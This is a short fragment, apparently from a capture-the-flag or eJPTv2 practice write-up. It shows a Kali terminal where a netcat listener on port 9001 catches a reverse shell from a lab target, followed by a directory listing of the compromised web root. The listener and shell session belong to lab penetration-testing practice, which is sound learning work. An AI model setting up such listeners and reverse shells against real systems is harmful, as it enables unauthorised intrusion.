 Finished
===============================================================
┌──(root㉿kali)-[/home/kali/Desktop/PREP_EJPTV2/zapasguapas]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.10] 43566
ls
__MACOSX
about.html
air_max_plus.php
bin
contact.html
css
fondo.jpg
images
include
index.html
js
lib
lib64
login.html
nike.php
pyvenv.cfg
run_command.php
styles.css
testimonial.html
watchs.html